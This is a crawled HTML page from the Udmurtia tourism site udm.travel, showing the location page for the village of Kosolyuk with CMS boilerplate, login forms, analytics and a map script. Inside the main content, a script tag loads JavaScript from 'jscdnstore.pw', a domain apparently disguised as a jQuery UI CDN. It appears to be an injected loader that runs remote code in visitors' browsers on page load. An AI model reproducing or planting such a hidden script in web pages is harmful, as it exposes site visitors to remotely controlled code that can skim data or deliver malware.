

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://udm.travel/locations/debyesskiy-rayon/munitsipalnoe-obrazovanie-kotegurtskoe/derevnya-kosolyuk/
body_size: 10138
content:
<!DOCTYPE html><!-- (c) Novastar digital production | https://novastar.su/ -->
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>деревня Косолюк — описание, карта, достопримечательности, фотографии, отзывы</title>
    <!--	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN"
          crossorigin="anonymous">
    <link href="https://fonts.googleapis.com/css?family=Merriweather:300,700|Oswald&amp;subset=cyrillic" rel="stylesheet">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.theme.default.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/likely/likely.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/css/styles.css">
    <!-- bitrix head -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://udm.travel/locations/debyesskiy-rayon/munitsipalnoe-obrazovanie-kotegurtskoe/derevnya-kosolyuk/" />
<link href="/bitrix/js/main/core/css/core.css?15187723183963" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/utility.css?1518780338106" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/width.css?1518780338684" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/button.css?15187803397504" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/message.css?1549639281905" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/form.css?15496392816222" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/modal.css?15496392855911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/alert.css?15496392814652" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?15496389702003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.css?154963907517339" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.google.system/templates/.default/style.css?151877233530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/news.detail/location/style.css?1536403761155" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/style.css?1521012266501" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.login/templates/.default/styles.css?15187803476064" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css?15187724172659" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.register/templates/.default/styles.css?15496392915829" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.restore/templates/.default/styles.css?1518780347810" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/breadcrumb/breadcrumbs/style.css?1533886499585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/styles.css?1552573550796" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/template_styles.css?15528140039900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'API_CORE_FLATPICKR_WEEKDAYS_SHORTHAND':['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],'API_CORE_FLATPICKR_WEEKDAYS_LONGHAND':['Воскресенье','Понедельник','Вторник','Среда','Четверг','Пятница','Суббота'],'API_CORE_FLATPICKR_MONTHS_SHORTHAND':['Янв','Фев','Март','Апр','Май','Июнь','Июль','Авг','Сен','Окт','Ноя','Дек'],'API_CORE_FLATPICKR_MONTHS_LONGHAND':['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],'API_CORE_FLATPICKR_SCROLLTITLE':'Крутите скролл','API_CORE_FLATPICKR_TOGGLETITLE':'Нажмите для переключения','API_CORE_WYSIWYG_REDACTOR2_LANG':'{\n    \"format\": \"Формат\",\n    \"image\": \"Картинка\",\n    \"file\": \"Файл\",\n    \"link\": \"Ссылка\",\n    \"bold\": \"Полужирный\",\n    \"italic\": \"Курсив\",\n    \"deleted\": \"Зачеркнутый\",\n    \"underline\": \"Подчеркнутый\",\n    \"bold-abbr\": \"B\",\n    \"italic-abbr\": \"I\",\n    \"deleted-abbr\": \"S\",\n    \"underline-abbr\": \"U\",\n    \"lists\": \"Списки\",\n    \"link-insert\": \"Вставить ссылку\",\n    \"link-edit\": \"Редактировать ссылку\",\n    \"link-in-new-tab\": \"Открыть ссылку в новом табе\",\n    \"unlink\": \"Удалить ссылку\",\n    \"cancel\": \"Отменить\",\n    \"close\": \"Закрыть\",\n    \"insert\": \"Вставить\",\n    \"save\": \"Сохранить\",\n    \"delete\": \"Удалить\",\n    \"text\": \"Текст\",\n    \"edit\": \"Редактировать\",\n    \"title\": \"Title\",\n    \"paragraph\": \"Обычный текст\",\n    \"quote\": \"Цитата\",\n    \"code\": \"Код\",\n    \"heading1\": \"Заголовок 1\",\n    \"heading2\": \"Заголовок 2\",\n    \"heading3\": \"Заголовок 3\",\n    \"heading4\": \"Заголовок 4\",\n    \"heading5\": \"Заголовок 5\",\n    \"heading6\": \"Заголовок 6\",\n    \"filename\": \"Имя файла\",\n    \"optional\": \"необязательно\",\n    \"unorderedlist\": \"Ненумерованный список\",\n    \"orderedlist\": \"Нумерованный список\",\n    \"outdent\": \"Убрать отступ\",\n    \"indent\": \"Добавить отступ\",\n    \"horizontalrule\": \"Линия\",\n    \"upload-label\": \"Перетащите файл или \",\n    \"accessibility-help-label\": \"Редактор форматированного текста\",\n    \"caption\": \"Подпись\",\n    \"bulletslist\": \"Маркеры\",\n    \"numberslist\": \"Нумерация\",\n    \"image-position\": \"Position\",\n    \"none\": \"None\",\n    \"left\": \"Left\",\n    \"right\": \"Right\",\n    \"center\": \"Center\"\n}'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'14400','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1762966376','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'32a2169dbf7d0e17ef8e2963bf21f2c6'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1669717121122604"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15496390705265"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?15496389558241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?15496390722917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?15496390722895"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?154963908141772"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?151877231884320"></script>
<script type="text/javascript" src="/bitrix/js/api.core/form.js?15496392851657"></script>
<script type="text/javascript" src="/bitrix/js/api.core/modal.js?15496392852616"></script>
<script type="text/javascript" src="/bitrix/js/api.core/alert.js?15496392857820"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_popup.js?154963885370773"></script>


<script type="text/javascript" src="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/script.js?152101226612503"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.ajax/templates/.default/scripts.js?15187803471847"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.login/templates/.default/scripts.js?15496392853499"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.restore/templates/.default/scripts.js?15496392851986"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.google.view/templates/.default/script.js?15187723351188"></script>
	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthLogin({
				wrapperId: '#bx_1547235618_kdf8Cm',
				formId: '#bx_1547235618_kdf8Cm_form',
				siteId: 's1',
				sessid: '32a2169dbf7d0e17ef8e2963bf21f2c6',
				secureAuth: false,
				secureData: [],
				messLogin: 'Логин или E-mail',
				messSuccess: 'Добро пожаловать на сайт!',
				useCaptcha: '',
			});


			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRegister({
				wrapperId: '#bx_1004171869_Hnj7Ij_wrap',
				formId: '#bx_1004171869_Hnj7Ij',
				secureAuth: false,
				secureData: [],
				REQUIRED_FIELDS: ["NAME","EMAIL"],
				usePrivacy: '',
				useConsent: '',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRestore({
				wrapperId: '#bx_2646245184_o67T0V',
				formId: '#bx_2646245184_o67T0V_form',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {
			$.fn.apiAuthAjax({
				modalId: '#api_auth_ajax_modal',
				authId: '.api_auth_ajax',
			});
		});
	</script>

<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ef85bede9614541620c16a7ddf513a0d"]); _ba.push(["host", "udm.travel"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <!-- /bitrix head -->
        <meta name="author" content="UDM.travel"/>
    <meta property="og:type" content="article"/>
    <!-- meta property="og:image" content="..."/ -->
    <meta property="article:author" content="https://www.facebook.com/udm.travel"/>
    <meta property="article:publisher" content="https://www.facebook.com/udm.travel"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/images/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="UDM.travel">
    <meta name="application-name" content="UDM.travel">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="msapplication-config" content="/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1471000136333674');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1471000136333674&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter49905190 = new Ya.Metrika2({
                        id: 49905190,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true,
                        webvisor: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/tag.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks2");
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/49905190" style="position:absolute; left:-9999px;" alt=""/>
        </div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110382315-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-110382315-1');
    </script>
    <script type="text/javascript">!function () {
            var t = document.createElement("script");
            t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function () {
                VK.Retargeting.Init("VK-RTRG-286084-fux00"), VK.Retargeting.Hit()
            }, document.head.appendChild(t)
        }();</script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-286084-fux00" style="position:fixed; left:-999px;" alt=""/></noscript>

    <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU"
            type="text/javascript">
    </script>

</head>


<body>
<header>
    <div id="logo">
        <a href="/"><img src="/images/logo.svg"><span id="beta">beta</span></a>
    </div>
    <nav>
        <a href="/places/">Места</a>
        <a href="/people/">Люди</a>
        <a href="/nature/">Природа</a>
        <!-- a href="/locations/">Населённые пункты</a -->
        <!-- a href="/catalog/">Услуги</a -->
        <a href="/articles/">Статьи</a>
        <a href="/about/">О нас</a>
        <a href="/news/">Новости</a>
        <!-- a href="/partnership/">Стать партнёром</a -->
        <a id="topmenuorderbutton" href="/cabinet/">Мой кабинет</a>
        <!--
<div id="search_header">
    <script>
        BX.ready(function () {
            var input = BX("qplSKIW");
            if (input)
                new JsSuggest(input, 'pe:10,md5:,site:s1');
        });
    </script>
    <IFRAME
            style="width:0px; height:0px; border: 0px;"
            src="javascript:''"
            name="qplSKIW_div_frame"
            id="qplSKIW_div_frame"
    ></IFRAME>
    <div class="gr">
    <input
		            size="40"
		            name="q"
            id="qplSKIW"
            value=""
            class="search-suggest"
            type="text"
            autocomplete="off"
            placeholder="Поиск"
    />
        <i class="fa fa-search"></i>
    </div>
</div>-->
    </nav>
    <div id="registration">
        	<div id="bx_2757171060_3wmvFm" class="api_auth_ajax">
									<a class="api_link api_button api_button_small" href="#api_auth_login"
				   data-header="Вход на сайт">Вход</a>
										<a class="api_link api_button api_button_small" href="#api_auth_register"
				   data-header="Регистрация">Регистрация</a>
						<div id="api_auth_ajax_modal" class="api_modal">
				<div class="api_modal_dialog">
					<div class="api_modal_close"></div>
					<div class="api_modal_header"></div>
					<div class="api_modal_content">
						<div id="api_auth_login">
								<div id="bx_1547235618_kdf8Cm" class="api-auth-login" data-css="/bitrix/components/api/auth.login/templates/.default/styles.css" data-js="/bitrix/components/api/auth.login/templates/.default/scripts.js">
		<form id="bx_1547235618_kdf8Cm_form"
		      name="bx_1547235618_kdf8Cm_form"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" value="" maxlength="50" class="api_field" placeholder="Логин или E-mail">
			</div>
			<div class="api_row">
				<input type="password" name="PASSWORD" value="" maxlength="50" autocomplete="off" class="api_field" placeholder="Пароль">
							</div>

						<div class="api_row api-captcha">
				<div class="api_row api-captcha_sid">
					<div class="api_controls">
						<input type="hidden" class="api_captcha_sid" name="captcha_sid" value="">
						<img class="api_captcha_src" src="/bitrix/tools/captcha.php?captcha_sid="
						     width="180" height="40" alt="Закгрузка captcha...">
						<span class="api-captcha-refresh api-icon-refresh" title="Нажмите, чтобы обновить код защиты"></span>
					</div>
				</div>
				<div class="api_row api_row_required api-row-captcha_word">
					<div class="api_label">Введите код защиты<span class="api_required">*</span></div>
					<div class="api_controls">
						<div class="api_control">
							<input type="text" class="api_captcha_word" name="captcha_word"  maxlength="50" value="" autocomplete="off">
						</div>
					</div>
				</div>
			</div>
			
			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Войти</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
									<div class="api_text_right">
						<a class="api_link api_auth_register_url"
						   href="#api_auth_register"
						   data-header="Регистрация">Регистрация</a>
					</div>
							</div>
		</form>
					<div class="api_soc_auth api_text_center">
				<div class="api_soc_auth_title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Flocations%2Fdebyesskiy-rayon%2Fmunitsipalnoe-obrazovanie-kotegurtskoe%2Fderevnya-kosolyuk%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fdebyesskiy-rayon%252Fmunitsipalnoe-obrazovanie-kotegurtskoe%252Fderevnya-kosolyuk%252F%253Fcheck_key%253D92cc91ffa7d840361481bc73f4304e7f', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fdebyesskiy-rayon%252Fmunitsipalnoe-obrazovanie-kotegurtskoe%252Fderevnya-kosolyuk%252F%253Fcheck_key%253D92cc91ffa7d840361481bc73f4304e7f', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
						</div>
													<div id="api_auth_register">
									<div id="bx_1004171869_Hnj7Ij_wrap" class="api-auth-register" data-css="/bitrix/components/api/auth.register/templates/.default/styles.css" data-js="/bitrix/components/api/auth.register/templates/.default/scripts.js">
		<form id="bx_1004171869_Hnj7Ij"
		      name="bx_1004171869_Hnj7Ij"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>

			
																							<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[NAME]" value="" placeholder="Имя *" class="api_field">							</div>
						</div>
																									<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[EMAIL]" value="" placeholder="E-mail *" class="api_field">							</div>
						</div>
												
			
			<div class="api_row">
				<div class="api-req"><span class="api-asterisk">*</span>&mdash; обязательные для заполнения поля</div>
			</div>

			
			
						<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Зарегистрироваться</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_register_url"
					   href="#api_auth_login"
					   data-header="Вход на сайт">Авторизация</a>
				</div>
				<div class="api_text_right">
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
			</div>
		</form>
					<div class="api-soc-auth api_text_center">
				<div class="api-soc-auth-title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Flocations%2Fdebyesskiy-rayon%2Fmunitsipalnoe-obrazovanie-kotegurtskoe%2Fderevnya-kosolyuk%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fdebyesskiy-rayon%252Fmunitsipalnoe-obrazovanie-kotegurtskoe%252Fderevnya-kosolyuk%252F%253Fcheck_key%253D92cc91ffa7d840361481bc73f4304e7f', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fdebyesskiy-rayon%252Fmunitsipalnoe-obrazovanie-kotegurtskoe%252Fderevnya-kosolyuk%252F%253Fcheck_key%253D92cc91ffa7d840361481bc73f4304e7f', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
							</div>
												<div id="api_auth_restore">
								<div id="bx_2646245184_o67T0V"
	     class="api-auth-restore"
	     data-css="/bitrix/components/api/auth.restore/templates/.default/styles.css"
	     data-js="/bitrix/components/api/auth.restore/templates/.default/scripts.js">
		<form id="bx_2646245184_o67T0V_form"
		      action="#api_auth_restore"
		      name="bx_2646245184_o67T0V_form"
		      method="post"
		      class="api_form">
							<input type="hidden" name="backurl" value="/locations/debyesskiy-rayon/munitsipalnoe-obrazovanie-kotegurtskoe/derevnya-kosolyuk/"/>
						<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" maxlength="255" value="" placeholder="Введите логин или e-mail">
			</div>

			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Восстановить</button>
			</div>
			<div class="api_row">
				<a class="api_link api_auth_login"
				   href="#api_auth_login"
				   data-header="Вход на сайт">Я вспомнил пароль</a>
			</div>
		</form>
	</div>
						</div>
					</div>
				</div>
			</div>
			</div>
    </div>
    <br clear="all">
</header>
<div id="breadcrumb">
    <link href="/bitrix/css/main/font-awesome.css?151877231928777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child" itemref="bx_breadcrumb_2">
				<i class="fa fa-angle-right"></i>
				<a href="/locations/" title="Населённые пункты" itemprop="url">
					<span itemprop="title">Населённые пункты</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<i class="fa fa-angle-right"></i>
				<a href="/locations/debyesskiy-rayon/" title="Дебёсский район" itemprop="url">
					<span itemprop="title">Дебёсский район</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<a href="/locations/debyesskiy-rayon/munitsipalnoe-obrazovanie-kotegurtskoe/" title="Муниципальное образование «Котегуртское»" itemprop="url">
					<span itemprop="title">Муниципальное образование «Котегуртское»</span>
				</a>
			</div><div style="clear:both"></div></div></div>
<main class="container"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="news-detail">
    <div class="row">
        <div class="col-lg-12">
            <h1 id="nameplace">деревня Косолюк</h1>
            
            <div id="location-chain">
            Удмуртская Республика, Дебёсский район, деревня Косолюк            </div>
            
			            <div id="share-socials" class="location">
            	<div class="likely likely-big">
            		<div class="vkontakte">Поделиться Вконтакте</div>
            		<div class="facebook">Поделиться в Фейсбук</div>
            		<div class="twitter">Твитнуть</div>
            		<div class="gplus">Плюсануть</div>
            		<!-- div class="telegram">Отправить</div>
            		<div class="odnoklassniki">Класснуть</div>
            		<div class="linkedin">Линкануть</div>
            		<div class="whatsapp">Вотсапнуть</div>
            		<div class="pinterest" data-media="i/pinnable.jpg">Запинить</div -->
            	</div>
            </div>
        </div>
    </div>

	
    <!-- div class="row">
        <div class="info-place">
            <h2>Местоположение</h2>
            <ul>
                                                                            </ul>
        </div -->
        <!-- div class="info-place">
            <h3>Организатор посещений:</h3>
            <b>ФИО:</b> <br>
            <b>Должность:</b> <br>
            <b>Рабочий телефон:</b> <br>
            <b>Рабочий email:</b> <br>
        </div -->
    <!-- /div>

    <div class="row">
        <div class="info-place">
            <h2>Контактная информация</h2>
            <ul>
                                                                                            </ul>
        </div>
    </div -->

<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU" type="text/javascript"></script>
<script type="text/javascript">
ymaps.ready(init);

function init () { 
    var myMap = new ymaps.Map('locationmap', {
            center: [57.702213,53.534641],
            zoom: 14,
            type: 'yandex#satellite'
        }, {
            searchControlProvider: 'yandex#search'
        }),
        objectManager = new ymaps.ObjectManager({
            // Чтобы метки начали кластеризоваться, выставляем опцию.
            clusterize: true,
            // ObjectManager принимает те же опции, что и кластеризатор.
            gridSize: 32,
            clusterDisableClickZoom: true
        });
	myMap.behaviors.disable("scrollZoom");
    // Чтобы задать опции одиночным объектам и кластерам,
    // обратимся к дочерним коллекциям ObjectManager.
    objectManager.objects.options.set('preset', 'islands#greenDotIcon');
    objectManager.clusters.options.set('preset', 'islands#greenClusterIcons');
    myMap.geoObjects.add(objectManager);

    $.ajax({
        url: "/api/locations/getList.php?location_id=1066&location_geo=57.702213,53.534641"
    }).done(function(data) {
        objectManager.add(data);
    });

}	
</script>
<div id="locationmap">
</div>

<div id="locationplaces"><h2>Достопримечательности</h2><div class="items-list">
</div></div>

    <!-- h2>Фотографии</h2>
    <div class="row">
        <div id="carousel">
			        </div>
    </div -->

	   
    <!-- div class="row detail-text">
        <div class="col-lg-12">
            <h2>Описание</h2>
			        </div>
    </div -->

	<br clear="all">
		<p>Вернуться в категорию <a href="/locations/debyesskiy-rayon/munitsipalnoe-obrazovanie-kotegurtskoe/">Муниципальное образование «Котегуртское»</a></p>
	    
</div>
<script type="application/ld+json">
    											{
        "@context": "http://schema.org",
        "@type": "Place",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.5",
            "reviewCount": "11"
        },
        "name": "деревня Косолюк			"
			}

</script><br clear="all">
</main>
<div id="socials">
    <a href="https://vk.com/udm.travel"><i class="fa fa-vk"></i></a>
    <!-- a href="https://www.facebook.com/udm.travel"><i class="fa fa-facebook"></i></a>
    <a href="https://www.instagram.com/udm.travel/"><i class="fa fa-instagram"></i></a -->
    <a href="https://www.youtube.com/c/UDMtravel"><i class="fa fa-youtube"></i></a>
